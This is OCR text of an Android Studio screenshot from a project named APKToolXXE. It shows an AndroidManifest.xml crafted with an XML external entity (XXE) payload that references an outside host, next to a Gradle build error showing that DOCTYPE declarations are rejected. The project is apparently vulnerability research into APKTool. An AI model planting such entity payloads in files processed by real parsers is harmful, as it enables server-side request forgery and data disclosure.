 APKToolXXE - [C:\Users\wangz\Desktop\APKToolXXE] - [app] - ...\app\src\main\AndroidManifest.xml - Android Studio 3.0.1
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
app
APKToolXXE app src main AndroidManifest.xml
Project Packages
MainActivity.java app AndroidManifest.xml APKToolXXE gradle.properties gradlew gradlew.bat
1: Project
7: Structure
Captures
Build Variants
2: Favorites
APKToolXXE C:\Users\wangz\Desktop\APKToolXX
.gradle
.idea
app
build
libs
release
src
androidTest
main
java
com.wnagzihxa1n.apktoolxxe
MainActivity
res
AndroidManifest.xml
test
.gitignore
app.iml
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE manifest [<!ENTITY xxe SYSTEM 'http://couplee.wang;'>]>
3 <manifest package="com.wnagzihxa1n.apktoolxxe"
4 xmlns:android="http://schemas.android.com/apk/res/android">
5 &xxe;
6 <application
7 android:allowBackup="true"
8 android:icon="@mipmap/ic_launcher"
9 android:label="@string/app_name"
10 android:supportsRtl="true"
11 android:theme="@style/AppTheme">
12 <activity android:name=".MainActivity">
13 <intent-filter>
14 <action android:name="android.intent.action.MAIN"/>
15
16 <category android:name="android.intent.category.LAUNCHER"/>
17 </intent-filter>
18 </activity>
19 </application>
20
21 </manifest>
Text Merged Manifest
Gradle
Device File Explo
Messages Gradle Build
Gradle tasks [:app:assembleDebug]
A problem occurred configuring project ':app'.
> org.xml.sax.SAXParseException; systemId: file:/C:/Users/wangz/Desktop/APKToolXXE/app/src/main/AndroidManifest.xml; lineNumber: 2; columnNumber: 10; 将功能
"http://apache.org/xml/features/disallow-doctype-decl" 设置为“真”时, 不允许使用 DOCTYPE。
BUILD FAILED in 9s
1 error
0 warnings
See complete output in console
英
TODO 6: Logcat Terminal 0: Messages 1 Event Log Gradle Console
曲： 陈韦伶
Build APK(s): Errors while building APK. You can find the errors in the 'Messages' view. (moments ago) 4 chars 2:61 CRLF UTF-8 Context: <no context>
英 22:21